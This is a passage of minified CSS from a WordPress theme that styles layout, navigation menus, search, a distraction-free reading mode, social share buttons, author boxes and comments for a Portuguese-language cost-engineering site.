.wrap{display:flex}#comments,.loop-meta,.wrap{padding:3.2rem 4.8rem}.entry-content{padding:3.2rem 4.8rem 4.8rem}.singular.epc-no-sdbr .entry-content,.singular.page-template-full .entry-content,.singular.post-template-page-full .entry-content{padding:3.2rem 6.8rem 6.8rem}.page-template-tpl-helper-min-pb.singular .entry-content,.page-template-tpl-helper-pb-alt.singular .entry-content,.page-template-tpl-helper-pb.singular .entry-content,.post-template-tpl-helper-min-pb.singular .entry-content,.post-template-tpl-helper-pb-alt.singular .entry-content,.post-template-tpl-helper-pb.singular .entry-content{padding:0}.comments-closed{margin-bottom:3.2rem;padding-left:1.6rem}.attachment-meta{padding:4.8rem 4.8rem 3.2rem}.entry-byline{padding:0 4.8rem 1.6rem}.plural .entry-byline{padding-left:3.2rem}.entry-footer{padding:1.6rem 4.8rem}#sidebar-primary,.blog #sidebar-primary{padding:0 0 3.2rem}.plural .entry-footer{padding:0 3.2rem}.attachment-image .entry-content{padding:0 4.8rem}.entry-title{padding:4.8rem 4.8rem 0}.entry-subtitle{padding:0 4.8rem 1.6rem}#comments-template>#respond{padding:1.6rem 0 4.8rem}.epc-no-sdbr #comments-template>#respond,.post-template-page-full #comments-template>#respond{padding:1.6rem 0 0}.pagination{margin-bottom:4.8rem}#comments-template,.epc-no-sdbr.plural #content article{margin-bottom:0}#header{text-align:left}#menu-primary-items{text-align:right}.col2,.col3,.col4{width:47%;margin-right:5%;display:inline-block}.col3,.col4{width:29%}.col4{width:20%}.col4:nth-child(4),.row2 div:nth-child(2),.row3 div:nth-child(3),.row4 div:nth-child(4){margin-right:0}.epc-no-sdbr.plural #content{width:100%;float:none;margin-right:0;display:-ms-grid;display:grid;-ms-grid-columns:49% 1.3rem 49%;grid-template-columns:49% 49%;grid-gap:1.3rem}[class*=epc-].epc-no-sdbr.plural article{height:100%}.ie.epc-no-sdbr.plural #content article:nth-child(2n){-ms-grid-column:3}.ie.epc-no-sdbr.plural #content article:nth-child(3),.ie.epc-no-sdbr.plural #content article:nth-child(4){-ms-grid-row:2}.ie.epc-no-sdbr.plural #content article:nth-child(5),.ie.epc-no-sdbr.plural #content article:nth-child(6){-ms-grid-row:3}.ie.epc-no-sdbr.plural #content article:nth-child(7),.ie.epc-no-sdbr.plural #content article:nth-child(8){-ms-grid-row:4}.ie.epc-no-sdbr.plural #content article:nth-child(10),.ie.epc-no-sdbr.plural #content article:nth-child(9){-ms-grid-row:5}.ie.epc-no-sdbr.plural #content article:nth-child(11),.ie.epc-no-sdbr.plural #content article:nth-child(12){-ms-grid-row:6}.epc-no-sdbr.plural #content article:nth-last-of-type(-n+2){margin-bottom:2.4rem}.epc-no-sdbr.plural #post-0,.epc-no-sdbr.plural #sidebar-before-content,.epc-no-sdbr.plural .format-aside,.epc-no-sdbr.plural .format-quote,.epc-no-sdbr.plural .format-status,.epc-no-sdbr.plural .loop-meta,.epc-no-sdbr.plural .pagination{grid-column:span 2}.epc-no-sdbr.plural .pagination{text-align:center}.epc-no-sdbr.epc-loop-f.plural article.format-default{height:auto;min-height:370px}.singular-post.epc-no-sdbr #sidebar-after-content,.singular-post.page-template-full #sidebar-after-content,.singular-post.post-template-page-full #sidebar-after-content{padding:0}}@media screen and (min-width:1220px){#sidebar-primary{font-size:.79012rem;padding:0}#breadcrumbs .wrap{padding-left:0}.epc-no-sdbr #comments-template>#respond,.page-template-full #comments-template>#respond,.post-template-page-full #comments-template>#respond{padding:1.6rem 0 0}.epc-no-sdbr #page #sidebar-primary,.epc-no-sdbr #sidebar-after-content,.page-template-full #page #sidebar-primary,.page-template-full #sidebar-after-content,.post-template-page-full #page #sidebar-primary,.post-template-page-full #sidebar-after-content{padding:0}}@media screen and (min-width:1410px){#content{display:block;float:left;width:71.4%;margin-right:3.0574%}#content:last-child,#menu-secondary:last-child,#sidebar-primary:last-child,.credit p:last-child,.sidebar-col-1 .widget:last-child,.sidebar-col-2 .widget:last-child,.sidebar-col-3 .widget:last-child{margin-right:0}#sidebar-primary{display:block;float:left;width:25.54%;margin-right:3.0574%}.content-right{margin-left:28.62706%}.sidebar.left{margin-left:-103.0574%}.sidebar-col-1 .widget{display:block;float:left;width:100%;margin-right:3.0574%}#menu-secondary,.credit p,.sidebar-col-2 .widget,.sidebar-col-3 .widget{display:block;float:left;width:48.4713%;margin-right:3.0574%}.sidebar-col-3 .widget{width:31.29507%}#sidebar-primary{padding-right:.3rem}.wrap{padding:3.2rem 0}#breadcrumbs .wrap,#credits .wrap,#header .wrap{padding:1.6rem 0}#comments-template>#respond{padding:1.6rem 0 4.8rem}#branding,.comments-closed{padding-left:0}.plural .entry{margin-bottom:2.4rem}.epc-no-sdbr.epc-loop-f.plural article.format-default{min-height:433px}html{font-size:1.25em}}article{position:relative}#zen{display:table;position:absolute;top:15px;right:20px;width:300px;font-size:25px;text-align:right;transition:all .3s ease-in-out}.post-format-video #zen{top:600px}#zen:active,#zen:hover{cursor:pointer;-webkit-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}#zen .fa-power-off{font-size:1.80203rem}#zen i{transition:color .1s ease-in}#zen i::before{padding-right:1px}#zen .zen-text{position:absolute;right:-25px;width:250px;padding-right:10px;opacity:0;font-size:13px;vertical-align:middle;letter-spacing:1px;text-transform:uppercase;transition:all .3s ease-in-out}#zen.zen-active .zen-text::after{content:"• Desligar"}#zen:hover .zen-text{right:27px;opacity:1}.zen #content{float:none;margin:0 auto}.not-found,.zen .entry-title{margin-top:3.2rem;margin-bottom:3.2rem}.zen .entry-subtitle{margin-top:0;margin-bottom:3.2rem}.social-likes__widget::after,.social-likes__widget::before,.zen #breadcrumbs,.zen #sidebar-primary div[id*=capture],.zen .uberaviso{display:none!important}.zen #reply-title,.zen #social-bar-sticky,.zen .author-profile,.zen .entry-footer,.zen .entry-subtitle,.zen .entry-title,.zen .logged-in-as{text-align:center}.zen #header{margin-bottom:5px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.zen .entry-footer{margin:3.2rem 0 1.6rem;font-size:.79012rem}.zen .author-bio{max-width:500px;margin:0 auto 4.8rem;font-size:.88889rem}.zen .author-name{max-width:500px;margin:0 auto 1.6rem;padding-bottom:1.6rem}.epc-s1.zen .author-profile,.zen .author-profile{margin:0 auto;padding:0 1.6rem;border-left:none!important;background:0 0}.zen .author-profile p{margin-left:0}.zen .author-profile .avatar{float:none;position:static;margin:0 0 1.6rem}.zen .entry-byline{margin:1.6rem 0 3.2rem;text-align:center}.zen .logged-in-as{max-width:500px;margin:0 auto 1.6rem;padding:.48rem .8rem;border-radius:30px;font-size:14px}.zen #comments-template{margin-bottom:3.2rem}.zen #comments-template label{margin-bottom:.8rem;font-weight:400}.zen .form-submit{text-align:center}.zen #footer .footer-widgets,.zen #sidebar-after-content,.zen #sidebar-before-content,.zen #sidebar-primary,.zen #sidebar-promo,.zen #sidebar-top,.zen .form-allowed-tags{display:none}.wpcf7-select option,.zen .social-likes-colorful .social-likes__counter{font-weight:400}.zen #comments-template>#respond{padding:0 3.2rem 3.2rem}.zen .comment-form-comment{max-width:500px;margin:0 auto;padding:1.6rem 0}.zen .comment-form-author,.zen .comment-form-email,.zen .comment-form-url{width:500px;margin:0 auto}.zen .comment-notes{text-align:center}.zen #comments{padding-bottom:0;border-bottom:0}.zen #comment{margin-bottom:3.2rem}.zen .social-likes-colorful .social-likes__icon{background:url([data-uri]);background-image:-webkit-linear-gradient(rgba(255,255,255,.001),rgba(255,255,255,.001)),url([data-uri]);background-image:linear,false,rgba(255,255,255,.001),rgba(255,255,255,.001),url([data-uri]);background-repeat:no-repeat;background-position:8px 6px}@media screen and (min-width:680px){#zen .fa-power-off{font-size:1.26563rem}#zen:hover .zen-text{right:20px}.zen .comment-form-comment{padding:1.6rem 0 0}}.not-found{margin-bottom:4.8rem}.not-found #content .widget{padding:0 0 1.6rem}.not-found .row{margin-top:0;padding:4.8rem 1.6rem 1.6rem 3.2rem}.not-found .page-header{margin-bottom:0;padding-top:1.6rem;padding-bottom:4.8rem;text-align:center}.not-found .page-content{padding:4.8rem 3.2rem 3.2rem}.not-found input.search-submit[type=submit]{display:inline-block;min-width:100px;height:46px;margin-left:15px;padding:0;font-family:"FontAwesome","Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.88889rem;line-height:46px;text-align:center;text-transform:uppercase}#nav input.search-submit[type=submit]::after,.not-found input.search-submit[type=submit]::after{position:relative;padding-left:10px;color:inherit;font-size:inherit;content:"";transition:color .2s ease-in-out}.not-found input[type=search]{display:inline-block;max-width:19.2rem;margin:0 auto 1.6rem;padding:0 .8rem;transition:box-shadow .2s ease-in-out}.not-found .page-title,.not-found .page-title+p{margin-bottom:3.2rem}.not-found .page-title::before{padding-right:0;content:"";transition:color .2s ease-in-out;position:relative;top:10px;width:100%;font-size:85px;vertical-align:super;-webkit-animation:bounceInDown 1s ease 0s 1 both;animation:bounceInDown 1s ease 0s 1 both;animation-backface-visibility:hidden}.not-found .page-content{*zoom:1}#site-title::after,#site-title::before,.not-found .page-content::after,.not-found .page-content::before{display:table;content:" "}#site-title::after,.not-found .page-content::after{clear:both}.not-found .widgettitle{padding:0 0 0 2.4rem;text-indent:0;margin:0}.not-found .widget ul{padding-left:2.4rem;margin:0}.not-found .widget li:before{content:""}@media screen and (min-width:1020px){.not-found #content{display:block;float:left;width:100%;margin-right:4.65729%;margin-left:0}.not-found #content .widget:last-child,.not-found #content:last-child{margin-right:0}.not-found #content .widget{display:block;float:left;width:47.67135%;margin-right:4.65729%}.not-found .page-content{padding:6.4rem 6.4rem 4.8rem}}#nav{margin-top:0}#menu-primary,#menu-primary>ul>li{display:inline-block}#menu-primary>ul>li:first-child{border-top-left-radius:5px}#menu-primary>a{z-index:100;width:49.7%;height:48px;border-radius:100px;border-top-right-radius:0;border-bottom-right-radius:0}#menu-primary li{position:relative;list-style-type:none}#nav-toggle{display:none}#menu-primary li a{display:block;padding:.8rem;font-size:.88889rem;line-height:1.2rem}#menu-primary li a:active{border-radius:5px}#menu-primary>ul>li.menu-item-has-children{z-index:11;cursor:pointer}#menu-primary .sub-menu li:first-child a{border-top-right-radius:5px}#menu-primary li.menu-item-has-children>a.menu-item{pointer-events:none;cursor:pointer}#menu-primary li.menu-item-has-children a:active{border-radius:0}#menu-primary li a,#menu-primary li li a{transition:background .1s}#footer li:hover::before,#menu-primary .sub-menu li:hover::before,#menu-secondary li:hover::before{transition:color .1s ease-in-out}#menu-primary span::after{display:inline-block;position:relative;right:-.313em;width:0;height:0;vertical-align:middle;content:""}#menu-primary>ul{margin:0;padding:0;text-align:right}#menu-primary .sub-menu>li{display:block;float:none;width:100%}#menu-primary>ul>li>a{height:100%;text-align:center}#menu-primary>ul>li.fa,#menu-primary>ul>li[class*=fa-]{padding-left:25px}#menu-primary .sub-menu>li a::before,#menu-primary>ul>li a::before{display:inline-block;position:relative;top:1px;transition:color .1s ease-in-out}#menu-primary .sub-menu>li a::before{position:absolute;top:22px;left:20px}#menu-primary>ul>li.menu-item-has-children:hover{-webkit-user-select:none;transition:background .1s ease-in-out;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}#menu-primary>ul:not(:hover)>li.menu-item-has-children a.active,#menu-primary>ul>li.menu-item-has-children:hover{z-index:30;border-radius:5px;border-bottom-right-radius:0;border-bottom-left-radius:0}#menu-primary>ul>li.menu-item-has-children>a::after{display:inline-block;position:relative;top:-2px;margin-left:7px;font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:none;content:"";transition:none}#menu-primary li ul{overflow:hidden;position:absolute;z-index:100;top:100%;left:0;width:12.8rem;height:0;padding-left:0;opacity:0;text-align:left;transition:opacity .1s ease-in}#menu-primary li:hover ul{display:block;right:0;left:0;height:auto;opacity:1}#menu-primary li:last-child>a{border-bottom-right-radius:8px}#menu-primary li ul a{padding:1.2rem 1.2rem 1.2rem 3.2rem;font-size:.79012rem;line-height:1.2rem}#menu-primary li ul li.fa a{padding-right:.8rem;padding-left:3.2rem;line-height:1.2rem}#menu-primary li.vazio a{padding-left:3.2rem;content:" "}#menu-primary li ul li a:hover,#menu-primary li ul:not(:hover) li.active a{-webkit-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}@media only screen and (max-width:1020px){#menu-primary{position:static;margin:0}#menu-primary>ul{text-align:center}}@media only screen and (max-width:768px){#menu-primary li a{font-size:.79012rem}}@media only screen and (max-width:680px){#nav{position:relative;margin-top:1.6rem}#menu-primary{position:relative;width:100%}#menu-primary>a{text-align:left}#menu-primary span::after{right:0}#nav-toggle{display:inline-block;position:relative;top:0;left:0;padding:21px 0 0 20px;cursor:pointer}#nav-toggle .screen-reader-text{overflow:visible;top:auto;text-indent:-400px;clip:unset;-webkit-clip-path:unset;clip-path:unset}#nav-toggle span,#nav-toggle span::after,#nav-toggle span::before{display:block;position:absolute;width:25px;height:4px;border-radius:1px;content:"";cursor:pointer}#nav-toggle span::before{top:-10px}#nav-toggle span::after{bottom:-10px}#nav-toggle span,#nav-toggle span::after,#nav-toggle span::before{transition:all .1s ease-in-out}.nav-active #nav-toggle span::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-backface-visibility:hidden;backface-visibility:hidden}.nav-active #nav-toggle span::after{top:10px;-webkit-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);-webkit-backface-visibility:hidden;backface-visibility:hidden}#nav-toggle .nav-text{display:inline-block;top:12px;left:60px;width:auto;height:auto;background:0 0;font-size:.8rem;letter-spacing:1px;text-transform:uppercase}#nav-toggle .nav-text::after,#nav-toggle .nav-text::before{content:none}#menu-primary>ul{display:none;position:absolute;z-index:9;right:0;left:0;margin:20px 10px 0;border-radius:5px}#menu-primary>ul.nav-active{display:block;z-index:11}#menu-primary li a{border-radius:0;font-size:1.125rem}#menu-primary li a:active{border-radius:0}#menu-primary .sub-menu li:first-child a,#menu-primary li ul li:last-child a,#menu-primary li.menu-item-has-children,#menu-primary li:hover ul,#menu-primary>ul:not(:hover)>li.menu-item-has-children a.active,#menu-primary>ul>li.menu-item-has-children:hover{border-radius:0}#menu-primary .sub-menu>li,#menu-primary>ul>li{display:block;float:none;width:100%}#menu-primary>ul:not(:hover)>li.menu-item-has-children a.active,#menu-primary>ul>li.menu-item-has-children,#page #menu-primary>ul>li.menu-item-has-children:hover{box-shadow:none;transition:none}#menu-primary li ul a,#menu-primary ul li a{height:auto;padding:1.6rem 1.6rem 1.6rem 3.2rem;text-align:left}#menu-primary>ul>li.fa,#menu-primary>ul>li[class*=fa-]{padding-left:0}#menu-primary .sub-menu>li a::before,#menu-primary>ul>li a::before{display:inline-block;position:absolute;top:27px;left:24px}#menu-primary li ul{position:static;width:100%;height:auto;margin:0;padding-top:0;opacity:1}#menu-primary li ul a{font-size:.88889rem}#menu-primary li ul li:last-child a{border-radius:0}}@media only screen and (min-width:680px){#menu-primary>ul{display:block!important;opacity:1}}@media only screen and (max-width:520px){#menu-primary>a{width:50%;height:48px;border-radius:100px;border-top-right-radius:0;border-bottom-right-radius:0}#nav-toggle{padding:21px 0 0 20px;cursor:pointer}#nav-toggle .nav-text{top:10px;font-size:.9rem}#page #menu-primary li:hover ul{box-shadow:none}}@media only screen and (max-width:480px){#nav-toggle .nav-text{top:12px;font-size:1rem}#menu-primary .sub-menu>li a::before,#menu-primary>ul>li a::before{top:24px;left:19px}}@media only screen and (min-width:1020px){#menu-primary li:last-of-type:hover ul{left:auto}#menu-primary li:last-of-type .sub-menu li:first-child a{border-top-right-radius:0}}#menu-secondary{padding:1.6rem 0;text-align:right}#menu-secondary ul{display:block;width:100%;margin:0;padding:0}#menu-secondary ul li{display:inline-block;margin-left:1rem;list-style-type:none}#menu-secondary ul li:first-child{margin-left:0}#menu-secondary>ul>li a::before{display:inline-block;position:relative;top:2px;left:0;margin-right:7px;font-size:1rem}#menu-secondary ul ul{display:none}#footer .widget_nav_menu .menu{padding-top:0;padding-left:1.6rem}@media screen and (min-width:1020px){#menu-secondary{padding:0}}#branding>:last-child{margin-bottom:0}#site-title{line-height:3.2rem;display:flex;*zoom:1}#site-title a{display:inline-block;margin:0 auto;font-weight:300;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}#site-title a:hover{-webkit-animation:logo-pulse 1s ease 0s 1 both;animation:logo-pulse 1s ease 0s 1 both;animation-backface-visibility:hidden}#logo{display:block;max-width:200px;margin:0 auto}#site-description{max-width:500px;margin:0 auto}@media screen and (min-width:520px){#logo{max-width:280px}#branding{margin-top:0}}@media screen and (min-width:680px){#logo{max-width:300px}}@media screen and (min-width:1020px){#logo,#site-description{margin:0}#logo{max-width:300px}#branding{padding-left:0}}@media screen and (min-width:1100px){#logo{max-width:400px}}#nav{text-align:left}#search-wrap{display:inline-block;position:absolute;top:0;right:0;width:100%;height:3em;text-align:right}#search-wrap>a{z-index:100;-webkit-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}#search-wrap input.fa[type=search]{font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif}.search-text{display:inline-block;position:relative;top:8px;right:27px;width:auto;height:auto;background:0 0;font-size:1rem;letter-spacing:1px;text-transform:uppercase}#search-toggle,#search-toggle::after,#search-toggle::before,#search-wrap{transition:color .1s linear}#search-wrap .search-form{display:none;position:absolute;right:10px;width:95%;margin-top:26px;margin-bottom:1.6rem;padding:1.6rem 6%;border-radius:5px}#search-wrap .search-form.search-active{display:block;-webkit-animation:fadeInUp 1s ease 0s 1 both;animation:fadeInUp 1s ease 0s 1 both;animation-backface-visibility:hidden}#search-toggle{display:inline-block;width:50.5%;height:48px;border-radius:100px;border-top-left-radius:0;border-bottom-left-radius:0}#search-toggle::after,#search-toggle::before{display:inline-block;position:relative;top:12px;right:15px;font-family:FontAwesome;font-size:29px;font-weight:400;font-style:normal;text-decoration:none;content:""}#search-toggle::before{right:-57px;opacity:0;content:""}@-moz-document url-prefix(){#search-toggle::before{right:-57px}}#search-toggle.search-close::before{opacity:1}#search-toggle.search-close::after{opacity:0}#nav .search-form .search-field{float:left;width:65%;height:40px;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:1rem;line-height:40px;resize:none}.error-404 .search-form .search-field,input#author,input#email,input#url{resize:none}#nav input.search-submit[type=submit]{display:inline-block;float:left;width:30%;height:40px;margin-left:5%;padding:0;font-family:"FontAwesome","Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.88889rem;line-height:40px;text-align:center;text-transform:uppercase}#footer .widget_search .wrap{display:block;width:100%;margin:0;padding:0}#footer .search-field{max-width:400px;resize:none}#sidebar-primary .widget_search input[type=search]{width:82%;max-width:500px;margin:1.6rem 9%;resize:none}.search h1.loop-title::before{position:relative;padding-right:15px;color:inherit;font-size:inherit;content:"";transition:color .2s ease-in-out}.archive h1.not-found::before,.home h1.not-found::before,.search h1.not-found::before{position:relative;padding-right:0;color:inherit;font-size:inherit;content:"";transition:color .2s ease-in-out}#search-wrap .search-form{z-index:11;vertical-align:middle}#nav .search-form::before{position:absolute;top:-18px;right:50px;bottom:94px;width:0;height:0;border-width:0 20px 20px;border-style:solid;content:""}#menu-primary>ul.nav-active,[class*=epc-s] #search-wrap .search-form{z-index:999}@media screen and (min-width:480px){.search-text{top:6px;font-size:.9rem}#search-toggle::after{top:10px}#search-toggle::before{top:10px;right:-58px}@-moz-document url-prefix(){#search-toggle::before{right:-58px}}}@media screen and (min-width:520px){.search-text{top:6px;font-size:.8rem}#search-toggle::after{top:10px}#search-toggle::before{top:10px;right:-54px}@-moz-document url-prefix(){#search-toggle::before{right:-54px}}}@media screen and (min-width:680px){#nav{text-align:center}#search-wrap{display:inline-block;position:relative;top:0;width:55px;height:auto;text-align:right}.search-text{display:none}#header #search-toggle{width:auto;border:0;border-radius:0;background:0 0}#search-toggle::after,#search-toggle::before{top:0;margin-left:15px;padding-left:20px;font-size:1.1rem}#search-toggle::before{top:29px}@-moz-document url-prefix(){#search-toggle::before{top:29px}}#search-wrap .search-form{width:500px;padding:1.6rem;border-top-right-radius:0;right:0}#nav .search-form .search-field{width:300px;height:40px}#nav input.search-submit[type=submit]{width:120px;margin-left:15px}#search-toggle::after,#search-toggle::before,#search-wrap{right:0}#search-toggle{border:0;background:0 0}#nav .search-form::before{position:absolute;top:-20px;right:0;bottom:94px;width:0;height:0;border-width:0 0 20px 20px;border-style:solid;content:""}}@media screen and (min-width:920px){#search-toggle::before{top:29px}}@media screen and (min-width:1020px){#nav{text-align:right}#search-wrap{float:right;top:-17px}.gecko #search-toggle::before,.ie #search-toggle::before{top:30px}}@media screen and (min-width:1410px){#search-toggle::after{top:0}#search-toggle::before{top:33px}.gecko #search-toggle::before,.ie #search-toggle::before{top:32px}#nav .search-submit{margin-left:15px}}.social-bar{padding:1.6rem;text-align:left}#social-bar-sticky{z-index:8}.attachment-image #social-bar-sticky{border-bottom:0}.sticky-active #social-bar-sticky{position:relative;padding:.8rem 0;border-bottom:none;border-bottom-right-radius:10px;border-bottom-left-radius:10px;text-align:center}.social-likes li:last-child{margin-bottom:.5em}.social-likes,.social-likes__widget{display:inline-block;padding:0;vertical-align:middle!important;text-indent:0!important;word-spacing:0!important;list-style:none!important;transition:all .3s ease-in-out}.social-likes_visible{opacity:1;transition:opacity .1s ease-in}.social-likes>*{display:inline-block}.social-likes+.social-total-shares{display:inline-block;position:relative;top:2px;height:35px;margin:.5em 0 .5em 10px;padding:0 5px;border-radius:5px;font-size:14px;font-weight:700;line-height:35px}.social-likes+.total-number{position:relative;top:-1px}.social-likes+.social-total-shares::before{display:inline-block;position:absolute;top:13px;left:0;width:5px;height:5px;padding:3px;content:"";-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 100%;transform-origin:0 100%}.social-likes_visible .social-likes__widget{visibility:inherit}.social-likes__widget{overflow:hidden;height:34px;line-height:34px;white-space:nowrap}.social-likes__button,.social-likes__counter{float:left;text-decoration:none;text-rendering:optimizeLegibility;outline:0}.social-likes__button{margin:0}.social-likes__counter{display:inline-block}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.social-likes__button::before{display:block;content:"";font-family:"FontAwesome"}.plural article,.plural article.format-default,.plural article.format-default .entry-byline .category,.social-likes__counter{position:relative}.advads_widget a,.singular time,.social-likes__counter_single,.social-likes_ready .social-likes__counter,label[for=wp-comment-cookies-consent]{display:inline-block}.social-likes_single-w{display:inline-block;position:relative}[class*=" social-likes"],[class^=social-likes]{font-family:"FontAwesome";font-weight:400;font-style:normal;font-variant:normal;text-transform:none;speak:none}.social-likes{font-size:0;min-height:50px;margin:-.5em;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.social-likes__widget{font-size:16px;margin:.5em 5px .5em 0;border-radius:5px;text-align:left;cursor:pointer}.social-likes__counter{box-sizing:border-box;font-family:"Helvetica Neue",Arial,sans-serif;vertical-align:baseline}.social-likes__button,.social-likes__icon{height:34px;line-height:34px;transition:.3s}.social-likes__button{display:inline-block;width:1.9em;padding:0 .6em;font-family:"FontAwesome";font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;speak:none}.social-likes__icon{display:block;width:40px;margin:0 auto;background:url([data-uri]);background-image:-webkit-linear-gradient(rgba(255,255,255,.001),rgba(255,255,255,.001)),url([data-uri]);background-image:linear,false,rgba(255,255,255,.001),rgba(255,255,255,.001),url([data-uri]);background-repeat:no-repeat;background-position:8px 6px}.social-likes_notext .social-likes__button,.social-likes_notext.social-likes__icon{margin:0;padding:0;text-align:center}.social-likes__widget:hover .social-likes__button{margin-top:-33px}.social-likes__button_facebook::before{content:""}.social-likes__button_twitter::before{content:""}.social-likes__button_pinterest::before{content:""}.social-likes__button_linkedin::before{content:""}.social-likes__button_whatsapp::before{content:""}.social-likes__button_telegram::before{content:""}.social-likes__button_viber::before{content:url(//engenheirodecustos.com.br/wp-content/themes/epico/img/panel/viber-color.svg);height:34px}.social-likes__button_pinterest,.social-likes__button_twitter{padding:0 .5em 0 .7em}.social-likes__counter{height:34px;margin:0;padding:0 .7em;font-size:14px;font-weight:400;line-height:34px}.social-bar #social-close{display:none}.sticky-active #social-bar-sticky #social-close{display:inline-block;position:absolute;top:30%;right:20px;font-size:20px;transition:.3s}.social-likes-colorful .social-likes__counter{font-weight:600}.social-likes-colorful .social-likes__widget{border:0}.social-likes-colorful .social-likes__icon{background:url([data-uri]);background-image:-webkit-linear-gradient(rgba(255,255,255,.001),rgba(255,255,255,.001)),url([data-uri]);background-image:linear,false,rgba(255,255,255,.001),rgba(255,255,255,.001),url([data-uri]);background-repeat:no-repeat;background-position:8px 6px}.social-likes-colorful+.social-total-shares{box-shadow:none}.social-likes-colorful+.social-total-shares .total-number{position:relative;top:-1px;text-shadow:none}#comments header br,.epc-nstc .social-total-shares,.plural article.format-default .entry-byline time,.plural article.format-default .entry-footer time,.plural.epc-loop-c .format-default.protected .comments-link-wrap{display:none}@media screen and (max-width:420px){.social-likes__widget:hover .social-likes__button{margin-top:0}.social-likes+.social-total-shares{margin:.5em 0 .5em 5px}.sticky-active #social-bar-sticky #social-close{right:5px}}@media screen and (min-width:420px){.social-bar{padding:1.6rem 3.2rem}.social-likes{padding-left:5px}.social-likes+.social-total-shares{padding:0 10px}.social-likes__button{width:2em}}@media screen and (min-width:680px){.social-bar{padding:1.6rem 6.4rem}}@media screen and (min-width:1020px){.social-bar{padding:1.6rem 4.8rem}.social-likes{min-height:62px}.social-likes__button,.social-likes__counter,.social-likes__icon,.social-likes__widget{height:44px;line-height:44px}.social-likes__widget:hover .social-likes__button{margin-top:-43px}.social-likes__button{width:2.7em}.social-likes__counter{padding:0 1em;font-size:16px}.social-likes-colorful .social-likes__icon,.social-likes__icon,.zen .social-likes-colorful .social-likes__icon{background-position:12px 10px}.social-likes+.social-total-shares{height:44px;padding:0 15px;border-radius:5px;font-size:16px;line-height:44px}.social-likes+.social-total-shares::before{top:18px;left:0;width:5px;height:5px;padding:3px}.social-likes__button_viber:before{height:45px}}.author-profile{margin:3.2rem 1.6rem;padding:1.6rem 1.6rem 2.4rem 3.2rem;font-size:.88889rem;*zoom:1}.epc-no-sdbr .author-profile,.post-template-page-full .author-profile{padding:2.4rem 4.8rem}#comments header::after,#comments header::before,.author-profile::after,.author-profile::before{display:table;content:" "}#comments header::after,.author-profile::after{clear:both}.author-profile .author-name{margin-bottom:1.6rem;padding-bottom:.8rem}.author-profile .avatar{float:left;position:relative;top:5px;width:72px;margin:0 1.6rem .8rem 0;border-radius:50px}.author-profile .social{padding-top:.8rem}.author-profile .social a{display:inline-block;margin-right:.4rem;margin-bottom:10px;padding:0 .8rem;border-radius:25px;font-size:.70233rem;transition:background .2s ease-in-out}.author-description,.author-profile p{margin-bottom:0}.author-profile .author-name::before{position:relative;padding-right:5px;font-size:inherit;content:"";transition:color .2s ease-in-out}.epico_author .img-hyperlink{z-index:1;transition:box-shadow .2s ease-in-out}.author-profile .social a::before{position:relative;padding-right:10px;font-size:inherit;transition:color .2s ease-in-out}.page-template-authors[class*=epc-s] .author-profile{border-left:10px solid #e3e7e9}.epc-s1.page-template-authors .author-profile{border-left:10px solid #e3e1d7}.page-template-authors .entry h4.author-name{font-weight:300;position:relative;margin-top:0;text-align:center}.page-template-authors .author-profile{font-size:1rem;padding:2.4rem;background:#f3f5f6;margin:0 0 1.6rem}.page-template-authors .author-profile .social a{background:#e9edee}.page-template-authors .author-profile .avatar{float:none;display:block;width:72px;margin:0 auto 1.6rem}.author-profile .social a,.editor-tag{text-transform:uppercase;letter-spacing:1px}.editor-tag{font-size:.7rem;font-weight:400;border-radius:30px;line-height:1.3rem;padding:1px 10px;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;top:.3rem;background:#fff;color:#b5c1c7;display:block;max-width:5rem;text-align:center;margin:.8rem auto .4rem}@media screen and (min-width:420px){.author-profile{margin:3.2rem}}@media screen and (min-width:680px){.author-profile .avatar{width:96px}.page-template-authors .author-profile .avatar{width:96px;float:left;position:relative;top:5px;margin:0 1.6rem .8rem 0}.author-profile p{margin-left:130px}.editor-tag{position:absolute;right:0;top:.3rem;display:inline-block;margin:0 0 0 10px}.page-template-authors .entry h4.author-name{text-align:left}}@media screen and (min-width:1020px){.author-profile,.epc-no-sdbr .author-profile,.post-template-page-full .author-profile{margin-right:0;margin-left:0}}@media screen and (min-width:1220px){.author-profile{margin-left:0}.epc-no-sdbr .author-profile,.post-template-page-full .author-profile{margin-right:0;margin-left:0}.page-template-authors .author-profile .avatar{width:128px;border-radius:128px}.page-template-authors .author-profile p{margin-left:160px;margin-bottom:.8rem}.page-template-authors .author-profile p.social{margin-bottom:0}.social-likes__button::before{font-size:1rem}}.credit p{margin-bottom:0}#footer-logo-img img{display:block;max-width:100px;max-height:100px;margin:1.6rem auto}#comments header,.credit p,.credit ul{text-align:center}@media screen and (min-width:1020px){#footer-logo-img img{max-width:130px;max-height:130px;margin:0;margin-right:.8rem}.credit{display:flex;height:auto;align-items:center}.credit p{text-align:left}#credit-text,#footer-logo-img,#footer-logo-img img{display:table-cell;vertical-align:middle}#credits ul{text-align:right}}#comments{border-bottom-right-radius:10px;border-bottom-left-radius:10px}#comments #respond,#comments .comment-list{padding-left:0}#comments article{padding-bottom:1.6rem}#comments header{padding:1.6rem;*zoom:1}#comments .comment-author{display:block;padding:.8rem 0;font-size:1.26563rem;font-weight:700;font-style:normal}#comments .pingback header,#comments article,.comments-closed{border-radius:10px}#comments .pingback,#comments article,#page .widget_polylang select{margin-bottom:1.6rem}#comments .pingback .comment-author{padding-top:0;font-weight:400}#comments .comment-author::before,#footer .widget-title>.wrap::before,#page .clean-my-archives 